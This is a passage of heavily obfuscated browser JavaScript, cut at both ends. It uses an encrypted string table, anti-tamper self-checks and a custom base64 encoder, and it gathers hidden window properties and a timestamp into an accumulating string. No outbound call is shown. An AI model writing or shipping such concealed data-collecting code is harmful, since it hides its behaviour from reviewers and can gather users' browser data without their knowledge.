68\x33','\x41\x45\x6b\x45\x77\x36\x6a\x43\x69\x67\x3d\x3d','\x77\x36\x48\x43\x6b\x42\x72\x43\x6b\x6a\x44\x44\x73\x41\x3d\x3d','\x77\x72\x59\x57\x77\x35\x77\x3d','\x43\x6b\x45\x49\x77\x36\x6e\x43\x6e\x38\x4f\x66','\x4b\x63\x4f\x64\x77\x72\x4a\x37\x77\x6f\x41\x72','\x64\x38\x4b\x2f\x55\x38\x4f\x66\x53\x73\x4f\x70','\x77\x70\x66\x43\x68\x57\x73\x32\x45\x73\x4b\x64\x48\x43\x58\x44\x70\x77\x3d\x3d','\x77\x70\x76\x44\x69\x48\x56\x69\x77\x72\x51\x2f','\x77\x36\x6f\x56\x77\x71\x67\x4b\x49\x69\x55\x58\x77\x37\x33\x44\x6a\x69\x37\x44\x6f\x63\x4b\x37','\x66\x6b\x63\x48\x77\x34\x41\x53\x77\x36\x51\x3d','\x77\x71\x48\x44\x72\x33\x4a\x34\x77\x71\x63\x6b\x77\x70\x77\x57\x77\x37\x35\x38\x58\x51\x3d\x3d','\x77\x71\x70\x4f\x77\x71\x51\x34\x77\x6f\x33\x44\x6c\x67\x3d\x3d','\x50\x73\x4f\x54\x77\x72\x6c\x62\x77\x6f\x63\x32\x52\x63\x4b\x53\x46\x63\x4b\x6f\x77\x35\x52\x79\x77\x70\x55\x3d','\x77\x34\x4e\x46\x77\x72\x62\x44\x68\x30\x55\x7a','\x4c\x63\x4b\x52\x61\x46\x33\x43\x72\x7a\x44\x43\x69\x77\x4c\x44\x67\x57\x68\x56\x77\x36\x51\x30\x56\x78\x30\x4f\x4a\x73\x4f\x56\x61\x38\x4b\x77\x77\x37\x72\x44\x6f\x4d\x4b\x73','\x77\x37\x37\x44\x74\x78\x52\x51\x43\x6b\x63\x3d','\x46\x73\x4b\x74\x59\x48\x44\x43\x76\x79\x72\x43\x6a\x52\x72\x44\x6a\x55\x4e\x31\x77\x34\x38\x66\x53\x79\x41\x46\x4d\x63\x4f\x49\x64\x73\x4b\x34\x77\x37\x50\x44\x74\x77\x3d\x3d','\x77\x70\x62\x44\x76\x42\x2f\x44\x67\x6d\x58\x44\x68\x67\x3d\x3d','\x57\x30\x4c\x43\x69\x42\x2f\x44\x6e\x73\x4b\x4a\x4d\x6b\x76\x44\x6c\x63\x4b\x65\x77\x6f\x56\x42\x5a\x38\x4b\x50\x77\x72\x5a\x72\x77\x6f\x39\x4a\x77\x72\x6a\x43\x6f\x51\x62\x44\x75\x44\x6e\x43\x74\x4d\x4b\x51\x65\x44\x2f\x44\x73\x6d\x4d\x32','\x77\x35\x48\x44\x68\x7a\x63\x39\x77\x6f\x62\x43\x69\x67\x3d\x3d','\x77\x71\x50\x43\x75\x31\x73\x72\x77\x6f\x70\x59\x77\x36\x6f\x39\x51\x77\x78\x55\x77\x36\x33\x44\x75\x4d\x4b\x44\x64\x4d\x4f\x6f\x61\x45\x72\x43\x75\x58\x33\x44\x6e\x67\x3d\x3d','\x77\x6f\x5a\x57\x43\x63\x4b\x5a\x43\x45\x78\x59\x77\x35\x6b\x75\x61\x41\x7a\x43\x6b\x63\x4f\x51\x4d\x63\x4b\x7a\x77\x35\x30\x75\x77\x37\x4c\x43\x68\x53\x72\x44\x67\x4d\x4b\x63\x55\x6d\x4c\x43\x70\x63\x4b\x53\x77\x35\x33\x44\x69\x51\x54\x43\x74\x63\x4b\x32\x77\x6f\x7a\x43\x67\x52\x35\x38\x45\x63\x4f\x30','\x47\x73\x4f\x58\x77\x72\x73\x36\x52\x63\x4f\x54','\x77\x71\x44\x43\x69\x78\x66\x43\x67\x68\x76\x44\x6f\x73\x4f\x32\x77\x36\x37\x44\x71\x6b\x33\x44\x6f\x68\x45\x36\x55\x73\x4b\x43\x77\x70\x4d\x43\x4b\x79\x54\x43\x74\x73\x4f\x67\x63\x57\x6c\x57\x77\x72\x6f\x49\x53\x78\x34\x3d','\x61\x30\x30\x42\x77\x35\x41\x44\x77\x36\x52\x71\x77\x71\x59\x2f\x77\x37\x48\x44\x68\x6d\x52\x69\x49\x58\x6b\x3d','\x77\x35\x41\x79\x77\x35\x54\x44\x74\x4d\x4b\x4e\x41\x63\x4b\x56','\x53\x43\x4d\x79\x66\x44\x5a\x37\x52\x73\x4b\x49\x5a\x56\x58\x44\x74\x38\x4b\x35\x77\x35\x54\x43\x6b\x51\x3d\x3d','\x4c\x4d\x4b\x47\x62\x47\x2f\x43\x72\x6a\x63\x3d','\x77\x6f\x37\x43\x67\x56\x30\x37\x77\x6f\x46\x4f\x77\x37\x30\x3d','\x77\x37\x7a\x44\x6f\x78\x4a\x42\x48\x31\x6a\x43\x6e\x63\x4f\x58\x77\x70\x6f\x77\x77\x71\x31\x2b\x50\x6a\x59\x3d','\x56\x30\x76\x43\x6e\x4d\x4f\x4c\x41\x55\x66\x44\x6d\x51\x3d\x3d','\x77\x71\x4c\x43\x71\x68\x7a\x44\x6c\x7a\x39\x33\x53\x69\x52\x76\x45\x6b\x30\x3d','\x58\x6d\x67\x48\x77\x6f\x6c\x62\x77\x36\x67\x3d','\x44\x63\x4f\x4b\x77\x71\x4d\x38\x57\x4d\x4f\x53\x77\x71\x6a\x44\x6d\x53\x37\x43\x71\x6a\x41\x31\x58\x51\x3d\x3d','\x55\x4d\x4b\x51\x77\x71\x45\x3d','\x51\x73\x4b\x72\x77\x71\x55\x62\x65\x4d\x4b\x58\x77\x36\x7a\x43\x70\x63\x4b\x74\x4e\x73\x4b\x54\x77\x6f\x6c\x4f\x41\x7a\x67\x4b\x4e\x38\x4b\x5a','\x59\x73\x4b\x70\x77\x34\x6f\x3d','\x77\x36\x72\x43\x69\x38\x4b\x35\x51\x38\x4f\x6b\x77\x6f\x30\x41\x4f\x78\x46\x43\x77\x70\x76\x44\x6c\x4d\x4f\x74\x77\x37\x67\x69\x66\x53\x6f\x3d','\x77\x6f\x44\x43\x6b\x32\x49\x77\x47\x41\x3d\x3d','\x77\x71\x37\x43\x6f\x6e\x76\x44\x6c\x47\x45\x6d\x54\x79\x2f\x43\x72\x55\x44\x43\x70\x73\x4f\x75\x53\x4d\x4f\x55\x43\x41\x58\x43\x6a\x58\x41\x3d','\x4b\x45\x58\x44\x6f\x6c\x66\x43\x6c\x73\x4b\x34','\x77\x70\x33\x44\x67\x47\x6c\x53\x77\x71\x77\x74\x77\x70\x73\x49','\x56\x58\x45\x59\x77\x70\x4e\x49\x77\x37\x6f\x37\x77\x71\x37\x43\x67\x58\x63\x57\x77\x34\x31\x2b\x50\x68\x63\x3d','\x77\x70\x51\x47\x77\x72\x49\x54\x77\x34\x44\x43\x6b\x41\x3d\x3d','\x77\x35\x38\x49\x77\x34\x35\x7a\x62\x77\x3d\x3d','\x77\x37\x50\x43\x67\x38\x4b\x68\x54\x73\x4f\x73\x77\x70\x74\x61\x49\x41\x77\x2f\x77\x6f\x7a\x44\x69\x63\x4f\x71\x77\x37\x67\x67\x4e\x6e\x64\x58\x77\x36\x76\x43\x69\x51\x3d\x3d','\x77\x6f\x44\x44\x6f\x63\x4f\x72\x48\x56\x70\x65\x4b\x32\x58\x44\x70\x7a\x59\x3d','\x77\x70\x58\x43\x76\x73\x4f\x57\x55\x63\x4f\x58\x77\x34\x63\x34\x53\x7a\x59\x4a\x58\x6d\x30\x6a\x59\x46\x7a\x44\x73\x38\x4f\x6e\x77\x6f\x6c\x42\x77\x34\x72\x44\x6e\x30\x56\x64','\x77\x6f\x63\x66\x77\x72\x63\x56\x77\x35\x45\x3d','\x77\x71\x68\x76\x77\x70\x73\x3d','\x77\x35\x77\x61\x77\x34\x4e\x6b\x62\x79\x4c\x43\x68\x57\x41\x3d','\x77\x72\x45\x35\x77\x35\x2f\x43\x76\x45\x37\x44\x72\x4d\x4b\x79\x77\x35\x37\x43\x71\x38\x4b\x69\x77\x36\x62\x43\x6d\x6b\x72\x43\x74\x7a\x2f\x44\x76\x45\x55\x6b\x54\x73\x4b\x6d\x55\x63\x4b\x65\x77\x34\x62\x43\x6f\x38\x4b\x6c\x41\x41\x3d\x3d','\x77\x71\x38\x48\x77\x34\x4a\x30\x46\x51\x3d\x3d','\x4c\x6d\x54\x43\x74\x58\x6b\x4c\x61\x63\x4f\x52','\x65\x63\x4b\x69\x51\x38\x4f\x66','\x65\x73\x4b\x34\x77\x36\x4d\x42\x64\x4d\x4b\x65\x66\x67\x3d\x3d','\x77\x70\x4c\x44\x6c\x58\x4a\x32\x77\x72\x51\x6b','\x77\x35\x46\x55\x77\x72\x48\x44\x6b\x46\x34\x33\x77\x72\x44\x44\x6c\x4d\x4b\x4f\x77\x36\x33\x43\x6e\x30\x66\x44\x67\x44\x37\x44\x71\x38\x4b\x39\x4c\x48\x6a\x43\x6b\x30\x34\x3d','\x77\x70\x58\x44\x72\x38\x4f\x70\x42\x6c\x6f\x3d','\x77\x6f\x73\x2f\x77\x72\x38\x3d','\x77\x71\x42\x44\x77\x72\x6b\x75\x77\x6f\x76\x44\x73\x73\x4b\x39\x41\x52\x73\x37','\x77\x6f\x31\x69\x77\x71\x58\x44\x6d\x38\x4f\x37\x63\x73\x4f\x30\x77\x6f\x2f\x44\x76\x63\x4b\x64\x5a\x69\x58\x44\x76\x63\x4b\x6b\x51\x73\x4f\x36\x77\x34\x42\x71\x77\x6f\x34\x33\x4a\x67\x3d\x3d','\x4a\x57\x52\x57\x77\x34\x50\x44\x70\x41\x3d\x3d','\x55\x46\x6a\x43\x6e\x77\x2f\x44\x67\x63\x4b\x6b\x4f\x56\x62\x43\x6e\x4d\x4b\x70\x77\x71\x34\x3d','\x77\x6f\x30\x51\x77\x71\x68\x68\x66\x63\x4f\x59\x77\x35\x4e\x55\x4f\x4d\x4f\x33\x53\x4d\x4b\x66\x4a\x55\x52\x4a\x77\x71\x50\x44\x72\x4d\x4f\x4f\x42\x6a\x48\x43\x68\x57\x72\x44\x74\x69\x46\x31\x77\x35\x66\x44\x69\x4d\x4f\x39'];(function(_0x592eba,_0x19eaac){var _0x4b533d=function(_0x4fc62f){while(--_0x4fc62f){_0x592eba['\x70\x75\x73\x68'](_0x592eba['\x73\x68\x69\x66\x74']());}};var _0x1b5c2e=function(){var _0x4c5870={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1e4524,_0x48c9af,_0x3b7262,_0x50ae61){_0x50ae61=_0x50ae61||{};var _0x333285=_0x48c9af+'\x3d'+_0x3b7262;var _0x54428f=0x0;for(var _0x54428f=0x0,_0x5cfdb6=_0x1e4524['\x6c\x65\x6e\x67\x74\x68'];_0x54428f<_0x5cfdb6;_0x54428f++){var _0x12e229=_0x1e4524[_0x54428f];_0x333285+='\x3b\x20'+_0x12e229;var _0x4f8e41=_0x1e4524[_0x12e229];_0x1e4524['\x70\x75\x73\x68'](_0x4f8e41);_0x5cfdb6=_0x1e4524['\x6c\x65\x6e\x67\x74\x68'];if(_0x4f8e41!==!![]){_0x333285+='\x3d'+_0x4f8e41;}}_0x50ae61['\x63\x6f\x6f\x6b\x69\x65']=_0x333285;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x312e00,_0x2abadf){_0x312e00=_0x312e00||function(_0x38e33e){return _0x38e33e;};var _0x5c91f5=_0x312e00(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2abadf['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4cef53=function(_0x19f3cf,_0x501322){_0x19f3cf(++_0x501322);};_0x4cef53(_0x4b533d,_0x19eaac);return _0x5c91f5?decodeURIComponent(_0x5c91f5[0x1]):undefined;}};var _0x4d7e8e=function(){var _0xe6c7f6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xe6c7f6['\x74\x65\x73\x74'](_0x4c5870['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4c5870['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4d7e8e;var _0x5eecf7='';var _0x36b0ac=_0x4c5870['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x36b0ac){_0x4c5870['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x36b0ac){_0x5eecf7=_0x4c5870['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4c5870['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1b5c2e();}(_0x0d60,0x69));var _0x00d6=function(_0x592eba,_0x19eaac){_0x592eba=_0x592eba-0x0;var _0x4b533d=_0x0d60[_0x592eba];if(_0x00d6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4978a8=function(){return this;};var _0x1b5c2e=_0x4978a8();var _0x4c5870='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1b5c2e['\x61\x74\x6f\x62']||(_0x1b5c2e['\x61\x74\x6f\x62']=function(_0x1e4524){var _0x48c9af=String(_0x1e4524)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3b7262=0x0,_0x50ae61,_0x333285,_0x31529f=0x0,_0x54428f='';_0x333285=_0x48c9af['\x63\x68\x61\x72\x41\x74'](_0x31529f++);~_0x333285&&(_0x50ae61=_0x3b7262%0x4?_0x50ae61*0x40+_0x333285:_0x333285,_0x3b7262++%0x4)?_0x54428f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x50ae61>>(-0x2*_0x3b7262&0x6)):0x0){_0x333285=_0x4c5870['\x69\x6e\x64\x65\x78\x4f\x66'](_0x333285);}return _0x54428f;});}());var _0x5cfdb6=function(_0x12e229,_0x4f8e41){var _0x312e00=[],_0x2abadf=0x0,_0x38e33e,_0x5c91f5='',_0x4cef53='';_0x12e229=atob(_0x12e229);for(var _0x19f3cf=0x0,_0x501322=_0x12e229['\x6c\x65\x6e\x67\x74\x68'];_0x19f3cf<_0x501322;_0x19f3cf++){_0x4cef53+='\x25'+('\x30\x30'+_0x12e229['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x19f3cf)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x12e229=decodeURIComponent(_0x4cef53);for(var _0x4d7e8e=0x0;_0x4d7e8e<0x100;_0x4d7e8e++){_0x312e00[_0x4d7e8e]=_0x4d7e8e;}for(_0x4d7e8e=0x0;_0x4d7e8e<0x100;_0x4d7e8e++){_0x2abadf=(_0x2abadf+_0x312e00[_0x4d7e8e]+_0x4f8e41['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4d7e8e%_0x4f8e41['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x38e33e=_0x312e00[_0x4d7e8e];_0x312e00[_0x4d7e8e]=_0x312e00[_0x2abadf];_0x312e00[_0x2abadf]=_0x38e33e;}_0x4d7e8e=0x0;_0x2abadf=0x0;for(var _0xe6c7f6=0x0;_0xe6c7f6<_0x12e229['\x6c\x65\x6e\x67\x74\x68'];_0xe6c7f6++){_0x4d7e8e=(_0x4d7e8e+0x1)%0x100;_0x2abadf=(_0x2abadf+_0x312e00[_0x4d7e8e])%0x100;_0x38e33e=_0x312e00[_0x4d7e8e];_0x312e00[_0x4d7e8e]=_0x312e00[_0x2abadf];_0x312e00[_0x2abadf]=_0x38e33e;_0x5c91f5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x12e229['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe6c7f6)^_0x312e00[(_0x312e00[_0x4d7e8e]+_0x312e00[_0x2abadf])%0x100]);}return _0x5c91f5;};_0x00d6['\x72\x63\x34']=_0x5cfdb6;_0x00d6['\x64\x61\x74\x61']={};_0x00d6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5eecf7=_0x00d6['\x64\x61\x74\x61'][_0x592eba];if(_0x5eecf7===undefined){if(_0x00d6['\x6f\x6e\x63\x65']===undefined){var _0x36b0ac=function(_0x115997){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x115997;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x40068e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x40068e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x296349){if(!Boolean(~_0x296349)){return _0x296349;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2085d3){for(var _0x3bbea3=0x0,_0x2341d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3bbea3<_0x2341d0;_0x3bbea3++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2341d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2085d3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x36b0ac(_0x00d6)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x00d6['\x6f\x6e\x63\x65']=!![];}_0x4b533d=_0x00d6['\x72\x63\x34'](_0x4b533d,_0x19eaac);_0x00d6['\x64\x61\x74\x61'][_0x592eba]=_0x4b533d;}else{_0x4b533d=_0x5eecf7;}return _0x4b533d;};(function(){var _0x47a4a1=function(){var _0x592eba=!![];return function(_0x19eaac,_0x4b533d){var _0x4fc62f=_0x592eba?function(){if(_0x4b533d){var _0x284962=_0x4b533d['\x61\x70\x70\x6c\x79'](_0x19eaac,arguments);_0x4b533d=null;return _0x284962;}}:function(){};_0x592eba=![];return _0x4fc62f;};}();var _0x25ba9d={'\x76\x41\x58':function _0x3ec885(_0x4a4890,_0x1f2ece){return _0x4a4890(_0x1f2ece);},'\x79\x64\x67':function _0x4c306f(_0x3b6b39){return _0x3b6b39();},'\x7a\x43\x67':function _0x366e2c(_0x91e6a1,_0xe9bad4){return _0x91e6a1<_0xe9bad4;},'\x5a\x67\x4c':function _0x56b238(_0x129257,_0x2816c5){return _0x129257!==_0x2816c5;},'\x58\x58\x67':function _0x2bcb25(_0x1de33f,_0x24fddc){return _0x1de33f+_0x24fddc;},'\x73\x76\x52':function _0x444b27(_0x2ca7f9,_0xa15b15){return _0x2ca7f9===_0xa15b15;},'\x6d\x61\x5a':function _0x4b93a9(_0x23d9a9,_0x4098bf){return _0x23d9a9%_0x4098bf;},'\x70\x7a\x54':function _0x185b93(_0x3df937,_0x2cd23d){return _0x3df937>_0x2cd23d;},'\x45\x58\x6b':function _0x1ca8db(_0x2d23d2,_0x1f29ca){return _0x2d23d2-_0x1f29ca;},'\x75\x57\x6b':function _0x4f9b15(_0x4a2dfb,_0x2abf74){return _0x4a2dfb(_0x2abf74);},'\x76\x64\x44':function _0x1099a7(_0x523f72,_0x363a7a){return _0x523f72==_0x363a7a;},'\x67\x59\x56':function _0x97c669(_0x533653,_0x275399){return _0x533653==_0x275399;},'\x71\x46\x79':function _0x1c37a6(_0x19ab02,_0x108d84){return _0x19ab02==_0x108d84;},'\x64\x66\x43':function _0x2ae049(_0xb383db,_0x4cc49a){return _0xb383db==_0x4cc49a;},'\x73\x6e\x52':function _0x55158b(_0x280b5f,_0x5bf0ba){return _0x280b5f+_0x5bf0ba;},'\x4f\x77\x59':function _0x4736b9(_0x40220d,_0x3180ba){return _0x40220d(_0x3180ba);},'\x63\x6f\x6d':function _0x2c3aae(_0x467cf8,_0x228b9e){return _0x467cf8(_0x228b9e);},'\x71\x50\x61':function _0x57150f(_0x436ab5,_0x19f7bd){return _0x436ab5+_0x19f7bd;},'\x57\x78\x42':function _0x307197(_0x765125,_0xe8c85a){return _0x765125+_0xe8c85a;}};var _0x410888=this[_0x00d6('0x0', '\x26\x63\x45\x63')];var _0x1bd06f=_0x410888[_0x00d6('0x1', '\x65\x4d\x70\x78')];var _0x7f5eec='';var _0x57ff2f='';if(typeof _0x410888[_0x00d6('0x2', '\x54\x43\x75\x55')]!==_0x00d6('0x3', '\x54\x43\x75\x55')){_0x7f5eec=_0x410888[_0x00d6('0x4', '\x26\x63\x45\x63')];_0x57ff2f=_0x7f5eec[_0x00d6('0x5', '\x6d\x64\x6d\x76')];}var _0x16c77a=_0x410888[_0x00d6('0x6', '\x6d\x64\x6d\x76')];var _0x9dceb2=_0x410888[_0x00d6('0x7', '\x79\x73\x28\x48')];var _0xc0bc72=new _0x410888[_0x00d6('0x8', '\x23\x29\x76\x53')]()[_0x00d6('0x9', '\x68\x58\x67\x56')]();var _0x55b298='';function _0x1d56a2(_0x2f3f25){var _0x48702b={'\x43\x6c\x6b':function _0x5da77b(_0xeb6dde,_0x4d4af1){return _0xeb6dde<_0x4d4af1;},'\x54\x55\x55':function _0x564e02(_0x27de4c,_0x3b3568){return _0x27de4c&_0x3b3568;},'\x7a\x46\x51':function _0x3b43c3(_0x49bd4a,_0x222261){return _0x49bd4a==_0x222261;},'\x66\x47\x5a':function _0x28e77d(_0x43e113,_0x586b62){return _0x43e113==_0x586b62;},'\x78\x4b\x62':function _0x74b2e9(_0x1e5b65,_0x35c25b){return _0x1e5b65>>_0x35c25b;},'\x47\x41\x50':function _0x3830aa(_0x1c2585,_0x395a14){return _0x1c2585<<_0x395a14;},'\x62\x62\x6c':function _0x4e7f44(_0x18e64d,_0x42cfaa){return _0x18e64d&_0x42cfaa;},'\x6f\x64\x6c':function _0x2891ee(_0x139f4a,_0x349b31){return _0x139f4a&_0x349b31;},'\x77\x6a\x4b':function _0xd73f52(_0x51092f,_0x2fd9b0){return _0x51092f|_0x2fd9b0;},'\x75\x52\x49':function _0x308852(_0x312295,_0x15559b){return _0x312295>>_0x15559b;}};var _0x5e3ff8=_0x00d6('0xa', '\x45\x2a\x25\x53')[_0x00d6('0xb', '\x76\x32\x45\x36')]('\x7c'),_0x535ddf=0x0;while(!![]){switch(_0x5e3ff8[_0x535ddf++]){case'\x30':var _0x34b02f,_0x34f277,_0x2ee36d;continue;case'\x31':var _0x1e9669=_0x00d6('0xc', '\x75\x69\x66\x50');continue;case'\x32':_0x2a9f40='';continue;case'\x33':_0x395644=0x0;continue;case'\x34':_0x420edb=_0x2f3f25[_0x00d6('0xd', '\x57\x4d\x47\x25')];continue;case'\x35':var _0x2a9f40,_0x395644,_0x420edb;continue;case'\x36':return _0x2a9f40;continue;case'\x37':while(_0x48702b[_0x00d6('0xe', '\x6b\x6e\x77\x76')](_0x395644,_0x420edb)){_0x34b02f=_0x48702b[_0x00d6('0xf', '\x6b\x33\x79\x5a')](_0x2f3f25[_0x00d6('0x10', '\x51\x43\x30\x52')](_0x395644++),0xff);if(_0x48702b[_0x00d6('0x11', '\x76\x76\x79\x74')](_0x395644,_0x420edb)){_0x2a9f40+=_0x1e9669[_0x00d6('0x12', '\x5a\x6b\x70\x5e')](_0x34b02f>>0x2);_0x2a9f40+=_0x1e9669[_0x00d6('0x13', '\x43\x58\x32\x4c')]((_0x34b02f&0x3)<<0x4);_0x2a9f40+='\x3d\x3d';break;}_0x34f277=_0x2f3f25[_0x00d6('0x14', '\x6b\x6e\x77\x76')](_0x395644++);if(_0x48702b[_0x00d6('0x15', '\x37\x6c\x64\x34')](_0x395644,_0x420edb)){_0x2a9f40+=_0x1e9669[_0x00d6('0x16', '\x55\x7a\x38\x74')](_0x48702b[_0x00d6('0x17', '\x57\x4d\x47\x25')](_0x34b02f,0x2));_0x2a9f40+=_0x1e9669[_0x00d6('0x18', '\x31\x78\x25\x6a')](_0x48702b[_0x00d6('0x19', '\x59\x6f\x39\x24')](_0x48702b[_0x00d6('0x1a', '\x57\x4d\x47\x25')](_0x34b02f,0x3),0x4)|_0x48702b[_0x00d6('0x1b', '\x69\x25\x48\x4e')](_0x48702b[_0x00d6('0x1c', '\x37\x6c\x64\x34')](_0x34f277,0xf0),0x4));_0x2a9f40+=_0x1e9669[_0x00d6('0x1d', '\x57\x4d\x47\x25')](_0x48702b[_0x00d6('0x1e', '\x56\x38\x74\x59')](_0x48702b[_0x00d6('0x1f', '\x2a\x64\x64\x42')](_0x34f277,0xf),0x2));_0x2a9f40+='\x3d';break;}_0x2ee36d=_0x2f3f25[_0x00d6('0x20', '\x24\x4d\x35\x6c')](_0x395644++);_0x2a9f40+=_0x1e9669[_0x00d6('0x21', '\x6b\x6e\x77\x76')](_0x34b02f>>0x2);_0x2a9f40+=_0x1e9669[_0x00d6('0x22', '\x23\x29\x76\x53')](_0x48702b[_0x00d6('0x23', '\x6b\x64\x26\x34')]((_0x34b02f&0x3)<<0x4,_0x48702b[_0x00d6('0x24', '\x59\x6f\x39\x24')](_0x34f277&0xf0,0x4)));_0x2a9f40+=_0x1e9669[_0x00d6('0x25', '\x5d\x34\x6f\x73')](_0x48702b[_0x00d6('0x26', '\x45\x28\x43\x56')](_0x48702b[_0x00d6('0x27', '\x76\x76\x79\x74')](_0x34f277,0xf)<<0x2,_0x48702b[_0x00d6('0x28', '\x76\x32\x45\x36')](_0x2ee36d&0xc0,0x6)));_0x2a9f40+=_0x1e9669[_0x00d6('0x18', '\x31\x78\x25\x6a')](_0x2ee36d&0x3f);}continue;}break;}}function _0x37dfea(_0x21b773){var _0x1ddcc7=_0x47a4a1(this,function(){var _0x592eba=function(){return'\x64\x65\x76';},_0x19eaac=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1c9451=function(){var _0x4978a8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4978a8['\x74\x65\x73\x74'](_0x592eba['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1b5c2e=function(){var _0x4c5870=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4c5870['\x74\x65\x73\x74'](_0x19eaac['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1e4524=function(_0x48c9af){var _0x3b7262=~-0x1>>0x1+0xff%0x0;if(_0x48c9af['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3b7262)){_0x50ae61(_0x48c9af);}};var _0x50ae61=function(_0x333285){var _0x31529f=~-0x4>>0x1+0xff%0x0;if(_0x333285['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31529f){_0x1e4524(_0x333285);}};if(!_0x1c9451()){if(!_0x1b5c2e()){_0x1e4524('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1e4524('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1e4524('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1ddcc7();var _0x2d7ad5={'\x7a\x48\x48':function _0x3a4b05(_0x162d85,_0x5424ed){return _0x25ba9d[_0x00d6('0x29', '\x23\x29\x76\x53')](_0x162d85,_0x5424ed);}};return function(_0x53a428){_0x55b298+=_0x53a428;return 